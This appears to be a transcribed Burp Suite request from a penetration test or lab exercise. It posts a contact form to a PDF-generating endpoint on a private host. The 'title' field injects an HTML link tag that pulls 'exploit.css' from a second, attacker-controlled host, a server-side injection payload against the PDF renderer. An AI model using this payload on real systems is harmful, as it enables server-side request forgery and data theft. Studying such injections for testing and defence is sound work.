 1 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /pdf_load.php HTTP/1.1
2 Host: 172.31.80.11
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 98
9 Origin: http://172.31.80.11
10 Connection: close
11 Referer: http://172.31.80.11/
12 Upgrade-Insecure-Requests: 1
13
14 name=Teste&email=teste%40gmail.com&tel=55555555&url=http%3A%2F%2F127.0.0.1&message_text=teste&pdf=1&title=<link rel=stylesheet
href='http://10.0.0.21:9001/exploit.css'>